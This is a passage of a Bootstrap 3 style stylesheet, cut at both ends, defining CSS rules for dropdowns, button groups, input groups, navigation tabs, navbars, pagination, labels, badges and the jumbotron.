}

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
	content: "";
	border-top: 0;
	border-bottom: 4px dashed;
	border-bottom: 4px solid\9
}

.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
	top: auto;
	bottom: 100%;
	margin-bottom: 2px
}

@media (min-width:768px) {
	.navbar-right .dropdown-menu {
		right: 0;
		left: auto
	}
	.navbar-right .dropdown-menu-left {
		right: auto;
		left: 0
	}
}

.btn-group,
.btn-group-vertical {
	position: relative;
	display: inline-block;
	vertical-align: middle
}

.btn-group-vertical>.btn,
.btn-group>.btn {
	position: relative;
	float: left
}

.btn-group-vertical>.btn.active,
.btn-group-vertical>.btn:active,
.btn-group-vertical>.btn:focus,
.btn-group-vertical>.btn:hover,
.btn-group>.btn.active,
.btn-group>.btn:active,
.btn-group>.btn:focus,
.btn-group>.btn:hover {
	z-index: 2
}

.btn-group .btn+.btn,
.btn-group .btn+.btn-group,
.btn-group .btn-group+.btn,
.btn-group .btn-group+.btn-group {
	margin-left: -1px
}

.btn-toolbar {
	margin-left: -5px
}

.btn-toolbar .btn,
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
	float: left
}

.btn-toolbar>.btn,
.btn-toolbar>.btn-group,
.btn-toolbar>.input-group {
	margin-left: 5px
}

.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
	border-radius: 0
}

.btn-group>.btn:first-child {
	margin-left: 0
}

.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle) {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}

.btn-group>.btn:last-child:not(:first-child),
.btn-group>.dropdown-toggle:not(:first-child) {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}

.btn-group>.btn-group {
	float: left
}

.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn {
	border-radius: 0
}

.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,
.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}

.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}

.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
	outline: 0
}

.btn-group>.btn+.dropdown-toggle {
	padding-right: 8px;
	padding-left: 8px
}

.btn-group>.btn-lg+.dropdown-toggle {
	padding-right: 12px;
	padding-left: 12px
}

.btn-group.open .dropdown-toggle {
	-webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
	box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125)
}

.btn-group.open .dropdown-toggle.btn-link {
	-webkit-box-shadow: none;
	box-shadow: none
}

.btn .caret {
	margin-left: 0
}

.btn-lg .caret {
	border-width: 5px 5px 0;
	border-bottom-width: 0
}

.dropup .btn-lg .caret {
	border-width: 0 5px 5px
}

.btn-group-vertical>.btn,
.btn-group-vertical>.btn-group,
.btn-group-vertical>.btn-group>.btn {
	display: block;
	float: none;
	width: 100%;
	max-width: 100%
}

.btn-group-vertical>.btn-group>.btn {
	float: none
}

.btn-group-vertical>.btn+.btn,
.btn-group-vertical>.btn+.btn-group,
.btn-group-vertical>.btn-group+.btn,
.btn-group-vertical>.btn-group+.btn-group {
	margin-top: -1px;
	margin-left: 0
}

.btn-group-vertical>.btn:not(:first-child):not(:last-child) {
	border-radius: 0
}

.btn-group-vertical>.btn:first-child:not(:last-child) {
	border-top-left-radius: 4px;
	border-top-right-radius: 4px;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}

.btn-group-vertical>.btn:last-child:not(:first-child) {
	border-top-left-radius: 0;
	border-top-right-radius: 0;
	border-bottom-right-radius: 4px;
	border-bottom-left-radius: 4px
}

.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn {
	border-radius: 0
}

.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,
.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}

.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child {
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.btn-group-justified {
	display: table;
	width: 100%;
	table-layout: fixed;
	border-collapse: separate
}

.btn-group-justified>.btn,
.btn-group-justified>.btn-group {
	display: table-cell;
	float: none;
	width: 1%
}

.btn-group-justified>.btn-group .btn {
	width: 100%
}

.btn-group-justified>.btn-group .dropdown-menu {
	left: auto
}

[data-toggle=buttons]>.btn input[type=checkbox],
[data-toggle=buttons]>.btn input[type=radio],
[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],
[data-toggle=buttons]>.btn-group>.btn input[type=radio] {
	position: absolute;
	clip: rect(0, 0, 0, 0);
	pointer-events: none
}

.input-group {
	position: relative;
	display: table;
	border-collapse: separate
}

.input-group[class*=col-] {
	float: none;
	padding-right: 0;
	padding-left: 0
}

.input-group .form-control {
	position: relative;
	z-index: 2;
	float: left;
	width: 100%;
	margin-bottom: 0
}

.input-group .form-control:focus {
	z-index: 3
}

.input-group-lg>.form-control,
.input-group-lg>.input-group-addon,
.input-group-lg>.input-group-btn>.btn {
	height: 46px;
	padding: 10px 16px;
	font-size: 18px;
	line-height: 1.3333333;
	border-radius: 6px
}

select.input-group-lg>.form-control,
select.input-group-lg>.input-group-addon,
select.input-group-lg>.input-group-btn>.btn {
	height: 46px;
	line-height: 46px
}

select[multiple].input-group-lg>.form-control,
select[multiple].input-group-lg>.input-group-addon,
select[multiple].input-group-lg>.input-group-btn>.btn,
textarea.input-group-lg>.form-control,
textarea.input-group-lg>.input-group-addon,
textarea.input-group-lg>.input-group-btn>.btn {
	height: auto
}

.input-group-sm>.form-control,
.input-group-sm>.input-group-addon,
.input-group-sm>.input-group-btn>.btn {
	height: 30px;
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px
}

select.input-group-sm>.form-control,
select.input-group-sm>.input-group-addon,
select.input-group-sm>.input-group-btn>.btn {
	height: 30px;
	line-height: 30px
}

select[multiple].input-group-sm>.form-control,
select[multiple].input-group-sm>.input-group-addon,
select[multiple].input-group-sm>.input-group-btn>.btn,
textarea.input-group-sm>.form-control,
textarea.input-group-sm>.input-group-addon,
textarea.input-group-sm>.input-group-btn>.btn {
	height: auto
}

.input-group .form-control,
.input-group-addon,
.input-group-btn {
	display: table-cell
}

.input-group .form-control:not(:first-child):not(:last-child),
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child) {
	border-radius: 0
}

.input-group-addon,
.input-group-btn {
	width: 1%;
	white-space: nowrap;
	vertical-align: middle
}

.input-group-addon {
	padding: 6px 12px;
	font-size: 14px;
	font-weight: 400;
	line-height: 1;
	color: #555;
	text-align: center;
	background-color: #eee;
	border: 1px solid #ccc;
	border-radius: 4px
}

.input-group-addon.input-sm {
	padding: 5px 10px;
	font-size: 12px;
	border-radius: 3px
}

.input-group-addon.input-lg {
	padding: 10px 16px;
	font-size: 18px;
	border-radius: 6px
}

.input-group-addon input[type=checkbox],
.input-group-addon input[type=radio] {
	margin-top: 0
}

.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child>.btn,
.input-group-btn:first-child>.btn-group>.btn,
.input-group-btn:first-child>.dropdown-toggle,
.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,
.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle) {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}

.input-group-addon:first-child {
	border-right: 0
}

.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,
.input-group-btn:first-child>.btn:not(:first-child),
.input-group-btn:last-child>.btn,
.input-group-btn:last-child>.btn-group>.btn,
.input-group-btn:last-child>.dropdown-toggle {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}

.input-group-addon:last-child {
	border-left: 0
}

.input-group-btn {
	position: relative;
	font-size: 0;
	white-space: nowrap
}

.input-group-btn>.btn {
	position: relative
}

.input-group-btn>.btn+.btn {
	margin-left: -1px
}

.input-group-btn>.btn:active,
.input-group-btn>.btn:focus,
.input-group-btn>.btn:hover {
	z-index: 2
}

.input-group-btn:first-child>.btn,
.input-group-btn:first-child>.btn-group {
	margin-right: -1px
}

.input-group-btn:last-child>.btn,
.input-group-btn:last-child>.btn-group {
	z-index: 2;
	margin-left: -1px
}

.nav {
	padding-left: 0;
	margin-bottom: 0;
	list-style: none
}

.nav>li {
	position: relative;
	display: block
}

.nav>li>a {
	position: relative;
	display: block;
	padding: 10px 15px
}

.nav>li>a:focus,
.nav>li>a:hover {
	text-decoration: none;
	background-color: #eee
}

.nav>li.disabled>a {
	color: #777
}

.nav>li.disabled>a:focus,
.nav>li.disabled>a:hover {
	color: #777;
	text-decoration: none;
	cursor: not-allowed;
	background-color: transparent
}

.nav .open>a,
.nav .open>a:focus,
.nav .open>a:hover {
	background-color: #eee;
	border-color: #337ab7
}

.nav .nav-divider {
	height: 1px;
	margin: 9px 0;
	overflow: hidden;
	background-color: #e5e5e5
}

.nav>li>a>img {
	max-width: none
}

.nav-tabs {
	border-bottom: 1px solid #ddd
}

.nav-tabs>li {
	float: left;
	margin-bottom: -1px
}

.nav-tabs>li>a {
	margin-right: 2px;
	line-height: 1.42857143;
	border: 1px solid transparent;
	border-radius: 4px 4px 0 0
}

.nav-tabs>li>a:hover {
	border-color: #eee #eee #ddd
}

.nav-tabs>li.active>a,
.nav-tabs>li.active>a:focus,
.nav-tabs>li.active>a:hover {
	color: #555;
	cursor: default;
	background-color: #fff;
	border: 1px solid #ddd;
	border-bottom-color: transparent
}

.nav-tabs.nav-justified {
	width: 100%;
	border-bottom: 0
}

.nav-tabs.nav-justified>li {
	float: none
}

.nav-tabs.nav-justified>li>a {
	margin-bottom: 5px;
	text-align: center
}

.nav-tabs.nav-justified>.dropdown .dropdown-menu {
	top: auto;
	left: auto
}

@media (min-width:768px) {
	.nav-tabs.nav-justified>li {
		display: table-cell;
		width: 1%
	}
	.nav-tabs.nav-justified>li>a {
		margin-bottom: 0
	}
}

.nav-tabs.nav-justified>li>a {
	margin-right: 0;
	border-radius: 4px
}

.nav-tabs.nav-justified>.active>a,
.nav-tabs.nav-justified>.active>a:focus,
.nav-tabs.nav-justified>.active>a:hover {
	border: 1px solid #ddd
}

@media (min-width:768px) {
	.nav-tabs.nav-justified>li>a {
		border-bottom: 1px solid #ddd;
		border-radius: 4px 4px 0 0
	}
	.nav-tabs.nav-justified>.active>a,
	.nav-tabs.nav-justified>.active>a:focus,
	.nav-tabs.nav-justified>.active>a:hover {
		border-bottom-color: #fff
	}
}

.nav-pills>li {
	float: left
}

.nav-pills>li>a {
	border-radius: 4px
}

.nav-pills>li+li {
	margin-left: 2px
}

.nav-pills>li.active>a,
.nav-pills>li.active>a:focus,
.nav-pills>li.active>a:hover {
	color: #fff;
	background-color: #337ab7
}

.nav-stacked>li {
	float: none
}

.nav-stacked>li+li {
	margin-top: 2px;
	margin-left: 0
}

.nav-justified {
	width: 100%
}

.nav-justified>li {
	float: none
}

.nav-justified>li>a {
	margin-bottom: 5px;
	text-align: center
}

.nav-justified>.dropdown .dropdown-menu {
	top: auto;
	left: auto
}

@media (min-width:768px) {
	.nav-justified>li {
		display: table-cell;
		width: 1%
	}
	.nav-justified>li>a {
		margin-bottom: 0
	}
}

.nav-tabs-justified {
	border-bottom: 0
}

.nav-tabs-justified>li>a {
	margin-right: 0;
	border-radius: 4px
}

.nav-tabs-justified>.active>a,
.nav-tabs-justified>.active>a:focus,
.nav-tabs-justified>.active>a:hover {
	border: 1px solid #ddd
}

@media (min-width:768px) {
	.nav-tabs-justified>li>a {
		border-bottom: 1px solid #ddd;
		border-radius: 4px 4px 0 0
	}
	.nav-tabs-justified>.active>a,
	.nav-tabs-justified>.active>a:focus,
	.nav-tabs-justified>.active>a:hover {
		border-bottom-color: #fff
	}
}

.tab-content>.tab-pane {
	display: none
}

.tab-content>.active {
	display: block
}

.nav-tabs .dropdown-menu {
	margin-top: -1px;
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.navbar {
	position: relative;
	min-height: 50px;
	margin-bottom: 20px;
	border: 1px solid transparent
}

@media (min-width:768px) {
	.navbar {
		border-radius: 4px
	}
}

@media (min-width:768px) {
	.navbar-header {
		float: left
	}
}

.navbar-collapse {
	padding-right: 15px;
	padding-left: 15px;
	overflow-x: visible;
	border-top: 1px solid transparent;
	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);
	-webkit-overflow-scrolling: touch
}

.navbar-collapse.in {
	overflow-y: auto
}

@media (min-width:768px) {
	.navbar-collapse {
		width: auto;
		border-top: 0;
		-webkit-box-shadow: none;
		box-shadow: none
	}
	.navbar-collapse.collapse {
		display: block!important;
		height: auto!important;
		padding-bottom: 0;
		overflow: visible!important
	}
	.navbar-collapse.in {
		overflow-y: visible
	}
	.navbar-fixed-bottom .navbar-collapse,
	.navbar-fixed-top .navbar-collapse,
	.navbar-static-top .navbar-collapse {
		padding-right: 0;
		padding-left: 0
	}
}

.navbar-fixed-bottom,
.navbar-fixed-top {
	position: fixed;
	right: 0;
	left: 0;
	z-index: 1030
}

.navbar-fixed-bottom .navbar-collapse,
.navbar-fixed-top .navbar-collapse {
	max-height: 340px
}

@media (max-device-width:480px) and (orientation:landscape) {
	.navbar-fixed-bottom .navbar-collapse,
	.navbar-fixed-top .navbar-collapse {
		max-height: 200px
	}
}

@media (min-width:768px) {
	.navbar-fixed-bottom,
	.navbar-fixed-top {
		border-radius: 0
	}
}

.navbar-fixed-top {
	top: 0;
	border-width: 0 0 1px
}

.navbar-fixed-bottom {
	bottom: 0;
	margin-bottom: 0;
	border-width: 1px 0 0
}

.container-fluid>.navbar-collapse,
.container-fluid>.navbar-header,
.container>.navbar-collapse,
.container>.navbar-header {
	margin-right: -15px;
	margin-left: -15px
}

@media (min-width:768px) {
	.container-fluid>.navbar-collapse,
	.container-fluid>.navbar-header,
	.container>.navbar-collapse,
	.container>.navbar-header {
		margin-right: 0;
		margin-left: 0
	}
}

.navbar-static-top {
	z-index: 1000;
	border-width: 0 0 1px
}

@media (min-width:768px) {
	.navbar-static-top {
		border-radius: 0
	}
}

.navbar-brand {
	float: left;
	height: 50px;
	padding: 15px 15px;
	font-size: 18px;
	line-height: 20px
}

.navbar-brand:focus,
.navbar-brand:hover {
	text-decoration: none
}

.navbar-brand>img {
	display: block
}

@media (min-width:768px) {
	.navbar>.container .navbar-brand,
	.navbar>.container-fluid .navbar-brand {
		margin-left: -15px
	}
}

.navbar-toggle {
	position: relative;
	float: right;
	padding: 9px 10px;
	margin-right: 15px;
	margin-top: 8px;
	margin-bottom: 8px;
	background-color: transparent;
	background-image: none;
	border: 1px solid transparent;
	border-radius: 4px
}

.navbar-toggle:focus {
	outline: 0
}

.navbar-toggle .icon-bar {
	display: block;
	width: 22px;
	height: 2px;
	border-radius: 1px
}

.navbar-toggle .icon-bar+.icon-bar {
	margin-top: 4px
}

@media (min-width:768px) {
	.navbar-toggle {
		display: none
	}
}

.navbar-nav {
	margin: 7.5px -15px
}

.navbar-nav>li>a {
	padding-top: 10px;
	padding-bottom: 10px;
	line-height: 20px
}

@media (max-width:767px) {
	.navbar-nav .open .dropdown-menu {
		position: static;
		float: none;
		width: auto;
		margin-top: 0;
		background-color: transparent;
		border: 0;
		-webkit-box-shadow: none;
		box-shadow: none
	}
	.navbar-nav .open .dropdown-menu .dropdown-header,
	.navbar-nav .open .dropdown-menu>li>a {
		padding: 5px 15px 5px 25px
	}
	.navbar-nav .open .dropdown-menu>li>a {
		line-height: 20px
	}
	.navbar-nav .open .dropdown-menu>li>a:focus,
	.navbar-nav .open .dropdown-menu>li>a:hover {
		background-image: none
	}
}

@media (min-width:768px) {
	.navbar-nav {
		float: left;
		margin: 0
	}
	.navbar-nav>li {
		float: left
	}
	.navbar-nav>li>a {
		padding-top: 15px;
		padding-bottom: 15px
	}
}

.navbar-form {
	padding: 10px 15px;
	margin-right: -15px;
	margin-left: -15px;
	border-top: 1px solid transparent;
	border-bottom: 1px solid transparent;
	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);
	margin-top: 8px;
	margin-bottom: 8px
}

@media (min-width:768px) {
	.navbar-form .form-group {
		display: inline-block;
		margin-bottom: 0;
		vertical-align: middle
	}
	.navbar-form .form-control {
		display: inline-block;
		width: auto;
		vertical-align: middle
	}
	.navbar-form .form-control-static {
		display: inline-block
	}
	.navbar-form .input-group {
		display: inline-table;
		vertical-align: middle
	}
	.navbar-form .input-group .form-control,
	.navbar-form .input-group .input-group-addon,
	.navbar-form .input-group .input-group-btn {
		width: auto
	}
	.navbar-form .input-group>.form-control {
		width: 100%
	}
	.navbar-form .control-label {
		margin-bottom: 0;
		vertical-align: middle
	}
	.navbar-form .checkbox,
	.navbar-form .radio {
		display: inline-block;
		margin-top: 0;
		margin-bottom: 0;
		vertical-align: middle
	}
	.navbar-form .checkbox label,
	.navbar-form .radio label {
		padding-left: 0
	}
	.navbar-form .checkbox input[type=checkbox],
	.navbar-form .radio input[type=radio] {
		position: relative;
		margin-left: 0
	}
	.navbar-form .has-feedback .form-control-feedback {
		top: 0
	}
}

@media (max-width:767px) {
	.navbar-form .form-group {
		margin-bottom: 5px
	}
	.navbar-form .form-group:last-child {
		margin-bottom: 0
	}
}

@media (min-width:768px) {
	.navbar-form {
		width: auto;
		padding-top: 0;
		padding-bottom: 0;
		margin-right: 0;
		margin-left: 0;
		border: 0;
		-webkit-box-shadow: none;
		box-shadow: none
	}
}

.navbar-nav>li>.dropdown-menu {
	margin-top: 0;
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu {
	margin-bottom: 0;
	border-top-left-radius: 4px;
	border-top-right-radius: 4px;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}

.navbar-btn {
	margin-top: 8px;
	margin-bottom: 8px
}

.navbar-btn.btn-sm {
	margin-top: 10px;
	margin-bottom: 10px
}

.navbar-btn.btn-xs {
	margin-top: 14px;
	margin-bottom: 14px
}

.navbar-text {
	margin-top: 15px;
	margin-bottom: 15px
}

@media (min-width:768px) {
	.navbar-text {
		float: left;
		margin-right: 15px;
		margin-left: 15px
	}
}

@media (min-width:768px) {
	.navbar-left {
		float: left!important
	}
	.navbar-right {
		float: right!important;
		margin-right: -15px
	}
	.navbar-right~.navbar-right {
		margin-right: 0
	}
}

.navbar-default {
	background-color: #f8f8f8;
	border-color: #e7e7e7
}

.navbar-default .navbar-brand {
	color: #777
}

.navbar-default .navbar-brand:focus,
.navbar-default .navbar-brand:hover {
	color: #5e5e5e;
	background-color: transparent
}

.navbar-default .navbar-text {
	color: #777
}

.navbar-default .navbar-nav>li>a {
	color: #777
}

.navbar-default .navbar-nav>li>a:focus,
.navbar-default .navbar-nav>li>a:hover {
	color: #333;
	background-color: transparent
}

.navbar-default .navbar-nav>.active>a,
.navbar-default .navbar-nav>.active>a:focus,
.navbar-default .navbar-nav>.active>a:hover {
	color: #555;
	background-color: #e7e7e7
}

.navbar-default .navbar-nav>.disabled>a,
.navbar-default .navbar-nav>.disabled>a:focus,
.navbar-default .navbar-nav>.disabled>a:hover {
	color: #ccc;
	background-color: transparent
}

.navbar-default .navbar-nav>.open>a,
.navbar-default .navbar-nav>.open>a:focus,
.navbar-default .navbar-nav>.open>a:hover {
	color: #555;
	background-color: #e7e7e7
}

@media (max-width:767px) {
	.navbar-default .navbar-nav .open .dropdown-menu>li>a {
		color: #777
	}
	.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,
	.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover {
		color: #333;
		background-color: transparent
	}
	.navbar-default .navbar-nav .open .dropdown-menu>.active>a,
	.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,
	.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover {
		color: #555;
		background-color: #e7e7e7
	}
	.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,
	.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,
	.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover {
		color: #ccc;
		background-color: transparent
	}
}

.navbar-default .navbar-toggle {
	border-color: #ddd
}

.navbar-default .navbar-toggle:focus,
.navbar-default .navbar-toggle:hover {
	background-color: #ddd
}

.navbar-default .navbar-toggle .icon-bar {
	background-color: #888
}

.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
	border-color: #e7e7e7
}

.navbar-default .navbar-link {
	color: #777
}

.navbar-default .navbar-link:hover {
	color: #333
}

.navbar-default .btn-link {
	color: #777
}

.navbar-default .btn-link:focus,
.navbar-default .btn-link:hover {
	color: #333
}

.navbar-default .btn-link[disabled]:focus,
.navbar-default .btn-link[disabled]:hover,
fieldset[disabled] .navbar-default .btn-link:focus,
fieldset[disabled] .navbar-default .btn-link:hover {
	color: #ccc
}

.navbar-inverse {
	background-color: #222;
	border-color: #080808
}

.navbar-inverse .navbar-brand {
	color: #9d9d9d
}

.navbar-inverse .navbar-brand:focus,
.navbar-inverse .navbar-brand:hover {
	color: #fff;
	background-color: transparent
}

.navbar-inverse .navbar-text {
	color: #9d9d9d
}

.navbar-inverse .navbar-nav>li>a {
	color: #9d9d9d
}

.navbar-inverse .navbar-nav>li>a:focus,
.navbar-inverse .navbar-nav>li>a:hover {
	color: #fff;
	background-color: transparent
}

.navbar-inverse .navbar-nav>.active>a,
.navbar-inverse .navbar-nav>.active>a:focus,
.navbar-inverse .navbar-nav>.active>a:hover {
	color: #fff;
	background-color: #080808
}

.navbar-inverse .navbar-nav>.disabled>a,
.navbar-inverse .navbar-nav>.disabled>a:focus,
.navbar-inverse .navbar-nav>.disabled>a:hover {
	color: #444;
	background-color: transparent
}

.navbar-inverse .navbar-nav>.open>a,
.navbar-inverse .navbar-nav>.open>a:focus,
.navbar-inverse .navbar-nav>.open>a:hover {
	color: #fff;
	background-color: #080808
}

@media (max-width:767px) {
	.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header {
		border-color: #080808
	}
	.navbar-inverse .navbar-nav .open .dropdown-menu .divider {
		background-color: #080808
	}
	.navbar-inverse .navbar-nav .open .dropdown-menu>li>a {
		color: #9d9d9d
	}
	.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,
	.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover {
		color: #fff;
		background-color: transparent
	}
	.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,
	.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,
	.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover {
		color: #fff;
		background-color: #080808
	}
	.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,
	.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,
	.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover {
		color: #444;
		background-color: transparent
	}
}

.navbar-inverse .navbar-toggle {
	border-color: #333
}

.navbar-inverse .navbar-toggle:focus,
.navbar-inverse .navbar-toggle:hover {
	background-color: #333
}

.navbar-inverse .navbar-toggle .icon-bar {
	background-color: #fff
}

.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
	border-color: #101010
}

.navbar-inverse .navbar-link {
	color: #9d9d9d
}

.navbar-inverse .navbar-link:hover {
	color: #fff
}

.navbar-inverse .btn-link {
	color: #9d9d9d
}

.navbar-inverse .btn-link:focus,
.navbar-inverse .btn-link:hover {
	color: #fff
}

.navbar-inverse .btn-link[disabled]:focus,
.navbar-inverse .btn-link[disabled]:hover,
fieldset[disabled] .navbar-inverse .btn-link:focus,
fieldset[disabled] .navbar-inverse .btn-link:hover {
	color: #444
}

.breadcrumb {
	padding: 8px 15px;
	margin-bottom: 20px;
	list-style: none;
	background-color: #f5f5f5;
	border-radius: 4px
}

.breadcrumb>li {
	display: inline-block
}

.breadcrumb>li+li:before {
	padding: 0 5px;
	color: #ccc;
	content: "/\00a0"
}

.breadcrumb>.active {
	color: #777
}

.pagination {
	display: inline-block;
	padding-left: 0;
	margin: 20px 0;
	border-radius: 4px
}

.pagination>li {
	display: inline
}

.pagination>li>a,
.pagination>li>span {
	position: relative;
	float: left;
	padding: 6px 12px;
	margin-left: -1px;
	line-height: 1.42857143;
	color: #337ab7;
	text-decoration: none;
	background-color: #fff;
	border: 1px solid #ddd
}

.pagination>li>a:focus,
.pagination>li>a:hover,
.pagination>li>span:focus,
.pagination>li>span:hover {
	z-index: 2;
	color: #23527c;
	background-color: #eee;
	border-color: #ddd
}

.pagination>li:first-child>a,
.pagination>li:first-child>span {
	margin-left: 0;
	border-top-left-radius: 4px;
	border-bottom-left-radius: 4px
}

.pagination>li:last-child>a,
.pagination>li:last-child>span {
	border-top-right-radius: 4px;
	border-bottom-right-radius: 4px
}

.pagination>.active>a,
.pagination>.active>a:focus,
.pagination>.active>a:hover,
.pagination>.active>span,
.pagination>.active>span:focus,
.pagination>.active>span:hover {
	z-index: 3;
	color: #fff;
	cursor: default;
	background-color: #337ab7;
	border-color: #337ab7
}

.pagination>.disabled>a,
.pagination>.disabled>a:focus,
.pagination>.disabled>a:hover,
.pagination>.disabled>span,
.pagination>.disabled>span:focus,
.pagination>.disabled>span:hover {
	color: #777;
	cursor: not-allowed;
	background-color: #fff;
	border-color: #ddd
}

.pagination-lg>li>a,
.pagination-lg>li>span {
	padding: 10px 16px;
	font-size: 18px;
	line-height: 1.3333333
}

.pagination-lg>li:first-child>a,
.pagination-lg>li:first-child>span {
	border-top-left-radius: 6px;
	border-bottom-left-radius: 6px
}

.pagination-lg>li:last-child>a,
.pagination-lg>li:last-child>span {
	border-top-right-radius: 6px;
	border-bottom-right-radius: 6px
}

.pagination-sm>li>a,
.pagination-sm>li>span {
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5
}

.pagination-sm>li:first-child>a,
.pagination-sm>li:first-child>span {
	border-top-left-radius: 3px;
	border-bottom-left-radius: 3px
}

.pagination-sm>li:last-child>a,
.pagination-sm>li:last-child>span {
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px
}

.pager {
	padding-left: 0;
	margin: 20px 0;
	text-align: center;
	list-style: none
}

.pager li {
	display: inline
}

.pager li>a,
.pager li>span {
	display: inline-block;
	padding: 5px 14px;
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 15px
}

.pager li>a:focus,
.pager li>a:hover {
	text-decoration: none;
	background-color: #eee
}

.pager .next>a,
.pager .next>span {
	float: right
}

.pager .previous>a,
.pager .previous>span {
	float: left
}

.pager .disabled>a,
.pager .disabled>a:focus,
.pager .disabled>a:hover,
.pager .disabled>span {
	color: #777;
	cursor: not-allowed;
	background-color: #fff
}

.label {
	display: inline;
	padding: .2em .6em .3em;
	font-size: 75%;
	font-weight: 700;
	line-height: 1;
	color: #fff;
	text-align: center;
	white-space: nowrap;
	vertical-align: baseline;
	border-radius: .25em
}

a.label:focus,
a.label:hover {
	color: #fff;
	text-decoration: none;
	cursor: pointer
}

.label:empty {
	display: none
}

.btn .label {
	position: relative;
	top: -1px
}

.label-default {
	background-color: #777
}

.label-default[href]:focus,
.label-default[href]:hover {
	background-color: #5e5e5e
}

.label-primary {
	background-color: #337ab7
}

.label-primary[href]:focus,
.label-primary[href]:hover {
	background-color: #286090
}

.label-success {
	background-color: #5cb85c
}

.label-success[href]:focus,
.label-success[href]:hover {
	background-color: #449d44
}

.label-info {
	background-color: #5bc0de
}

.label-info[href]:focus,
.label-info[href]:hover {
	background-color: #31b0d5
}

.label-warning {
	background-color: #f0ad4e
}

.label-warning[href]:focus,
.label-warning[href]:hover {
	background-color: #ec971f
}

.label-danger {
	background-color: #d9534f
}

.label-danger[href]:focus,
.label-danger[href]:hover {
	background-color: #c9302c
}

.badge {
	display: inline-block;
	min-width: 10px;
	padding: 3px 7px;
	font-size: 12px;
	font-weight: 700;
	line-height: 1;
	color: #fff;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	background-color: #777;
	border-radius: 10px
}

.badge:empty {
	display: none
}

.btn .badge {
	position: relative;
	top: -1px
}

.btn-group-xs>.btn .badge,
.btn-xs .badge {
	top: 0;
	padding: 1px 5px
}

a.badge:focus,
a.badge:hover {
	color: #fff;
	text-decoration: none;
	cursor: pointer
}

.list-group-item.active>.badge,
.nav-pills>.active>a>.badge {
	color: #337ab7;
	background-color: #fff
}

.list-group-item>.badge {
	float: right
}

.list-group-item>.badge+.badge {
	margin-right: 5px
}

.nav-pills>li>a>.badge {
	margin-left: 3px
}

.jumbotron {
	padding-top: 30px;
	padding-bottom: 30px;
	margin-bottom: 30px;
	color: inherit;
	background-color: #eee
}

.jumbotron .h1,
.jumbotron h1 {
	color: inherit
}

.jumbotron p {
	margin-bottom: 15px;
	font-size: 21px;
	font-weight: 200
}

.jumbotron>hr {
	border-top-color: #d5d5d5
}

.container .jumbotron,
.container-fluid .jumbotron {
	padding-right: 15px;
	padding-left: 15px;
	border-radius: 6px
}

.jumbotron .container {
	max-width: 100%
}

@media screen and (min-width:768px) {
	.jumbotron {
		padding-top: 48px;
		padding-bottom: 48px
	}
	.container .jumbotron,
	.container-fluid .jumbotron {
		padding-right: 60px;
		padding-left: 60px
	}
	.jumbotron .h1,
	.jumbotron h1 {
		font-size: 63px
	}
}

.thumbnail {
	display: block;
	padding: 4px;
